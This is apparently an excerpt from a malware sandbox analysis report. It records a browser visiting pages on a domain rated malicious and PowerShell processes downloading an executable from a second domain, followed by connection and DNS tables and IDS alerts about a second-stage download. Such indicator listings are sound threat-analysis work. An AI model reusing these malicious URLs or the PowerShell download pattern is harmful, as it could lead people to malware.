




3876 | firefox.exe | GET | 200 | 162.241.24.221:80 | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/52449217360-iKE2WjAUkThdF-resource/8xmqpwjg-wkccmk1ldxz8yj-module/ | US | html | 525 b | malicious |
932 | powershell.exe | GET | 200 | 68.66.224.42:80 | http://jdcc-stu.com/wp-includes/168386/ | US | executable | 308 Kb | suspicious |


3876 | firefox.exe | GET | 200 | 162.241.24.221:80 | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/52449217360-iKE2WjAUkThdF-resource/8xmqpwjg-wkccmk1ldxz8yj-module/nVtU1B-kWWaUuvwcN3-1598381752-%20%20HgTAMZoNOhKW/ | US | html | 529 b | malicious |
520 | powershell.exe | GET | 200 | 68.66.224.42:80 | http://jdcc-stu.com/wp-includes/168386/ | US | executable | 308 Kb | suspicious |
3876 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3876 | firefox.exe | POST | 200 | 172.217.22.35:80 | http://ocsp.pki.goog/gts1o1 | US | der | 471 b | whitelisted |


3876 | firefox.exe | GET | 200 | 162.241.24.221:80 | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/52449217360-iKE2WjAUkThdF-resource/BsDQY-ntCx2JOv5AdJsS-area/ | US | html | 536 b | malicious |
3876 | firefox.exe | GET | 200 | 162.241.24.221:80 | http://chipsunlimitedrd.com/dir/5ymp0ha_p5iiwuxh5pvoqt24_module/individual_profile/52449217360-iKE2WjAUkThdF-resource/ | US | html | 511 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3876 | firefox.exe | 2.16.186.50:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
3876 | firefox.exe | 162.241.24.221:80 | chipsunlimitedrd.com | CyrusOne LLC | US | malicious |
3876 | firefox.exe | 52.89.218.39:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3876 | firefox.exe | 172.217.23.106:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3876 | firefox.exe | 143.204.214.68:443 | firefox.settings.services.mozilla.com | — | US | unknown |
3876 | firefox.exe | 172.217.22.35:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
3876 | firefox.exe | 172.217.23.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
932 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
3700 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
520 | powershell.exe | 68.66.224.42:80 | jdcc-stu.com | A2 Hosting, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
chipsunlimitedrd.com |
| malicious |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
push.services.mozilla.com |
| whitelisted |
autopush.prod.mozaws.net |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
d228z91au11ukj.cloudfront.net |
| whitelisted |
tiles.services.mozilla.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
520 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
520 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
520 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
932 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
932 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
932 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3700 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3700 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3700 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3884 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |